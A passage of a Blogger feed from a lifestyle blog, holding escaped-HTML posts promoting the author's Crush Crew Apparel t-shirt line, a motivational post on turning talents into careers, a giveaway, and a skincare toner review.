href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/s2000\/Hat12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1556\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/w311-h400\/Hat12).png\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s1650\/Store%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s320\/Store%20(1).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnce inspired, your energy becomes a source of inspiration for others. Let the noticeable flow within lead the way.\u0026nbsp; Explore Crush Crew Apparel tomorrow and acquire pieces from our collections.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Check out Crush Crew Apparel tomorrow to purchase any of the collections available at \u003Ca href=\"http:\/\/crushcrewapparel.com\"\u003Ecrushcrewapparel.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2534712507307869765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2534712507307869765","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/01\/unveiling-launch-for-crush-crew-apparel.html","title":"Unveiling The Launch For Crush Crew Apparel"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/s72-w158-h131-c\/crushcrew-%20logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6397938498438567333"},"published":{"$t":"2023-09-03T23:27:00.002-04:00"},"updated":{"$t":"2023-09-04T09:14:08.391-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing Line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"}],"title":{"type":"text","$t":"Behind the Scenes: The Process of Crush Crew Apparel   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrush Crew Apparel empowers individuals not to give up and be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals. Face the fear and rise! Just push yourself and do it!\u0026nbsp; You can accomplish whatever you set your mind to.\u0026nbsp; These t-shirts will remind you to keep going and reach your desires. Do not listen to negative people.\u0026nbsp; Some do not want to see you shine.\u0026nbsp; Never stop and achieve your goals.\u0026nbsp; Just believe in yourself, and you will!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s4000\/heat4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/w640-h480\/heat4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EWith positivity and goal setting, Crush Crew Apparel came into production.\u0026nbsp; I started using the essentials from a heat press, mini heat press, DTF printing paper, DTF transfer power, printer, t-shirts, Teflon sheet, t-shirt tag labels, and other\u0026nbsp;shipping\u0026nbsp;materials.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/s3942\/shirt11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2816\" data-original-width=\"3942\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/w640-h458\/shirt11.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/s1650\/Untitled%20design%20(61).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/w640-h255\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ELet these t-shirts transform you\u0026nbsp;on Courage, Love and Fitness, Justice, Peace, Push Your Limit, Level Up, Intuition, Flow, and more. Additional t-shirt designs will become available for the holidays, including accessories and more.\u0026nbsp; Sign up on\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: #222222;\"\u003ECrush Crew Apparel's website at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/crushcrewapparel.com\/password\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ecrushcrewapparel.com\u003C\/a\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E. To know when new merchandise will drop.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003ECheck for details about Crush Crew Apparel's YouTube video below.\u0026nbsp; You will also get details on creating your business or how to make money to be financially secure.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003Ehttps:\/\/youtu.be\/8VOparyU_Hc\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp style=\"color: #222222;\"\u003E\u003C\/p\u003E\u003Cp style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEnter the giveaway to win two Crush Crew Apparel t-shirts. See the entry form below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed12\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed12\/\" id=\"rcwidget_eymhxgly\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ea Rafflecopter giveaway\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6397938498438567333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6397938498438567333","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/09\/behind-scenes-process-of-crush-crew.html","title":"Behind the Scenes: The Process of Crush Crew Apparel   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s72-w640-h480-c\/heat4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2856224107571455101"},"published":{"$t":"2023-08-18T09:48:00.000-04:00"},"updated":{"$t":"2023-08-18T09:48:23.537-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clear Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"Skincare Routine To Youthful And Clear Skin   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIt's great to treat yourself and do self-care.\u0026nbsp; As we get older, our skin tends to sag or wrinkle.\u0026nbsp; We either have dark spots, acne scars, dry skin, oily skin, and hyperpigmentation.\u0026nbsp;\u0026nbsp;We need to take care of our skin.\u0026nbsp; Skincare is important to keep our skin looking youthful and clear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking for a product that soothes, cools the skin, and provides hydration for dry skin?\u0026nbsp; Have you tried Demafirm Ultra Soothing Toner R4?\u0026nbsp; Well, you should try it.\u0026nbsp; It feels awesome on the skin.\u0026nbsp; It's so refreshing and soothes my skin.\u0026nbsp; I love how soft and glowy my skin feels.\u0026nbsp; I use it at night time before going to bed.\u0026nbsp; In the morning, I find my skin more clear.\u0026nbsp; I get acne from time to time.\u0026nbsp; This helps to clear my skin and gives it a youthful appearance.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s2534\/skin222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2534\" data-original-width=\"2519\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/w637-h640\/skin222.jpg\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis product contains probiotics to clarify, protect, prevent signs of aging, and calm the skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I provided a YouTube video.\u0026nbsp; This video shows you step by step on, \"How I use the Demafirm Ultra Soothing Toner R4,\" and other useful skincare tips.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vr6FRBb2oX0\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EFor more information about this product visit,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ederafirm.com.\u0026nbsp; This product retails for $39.00.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2856224107571455101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2856224107571455101","title":"0 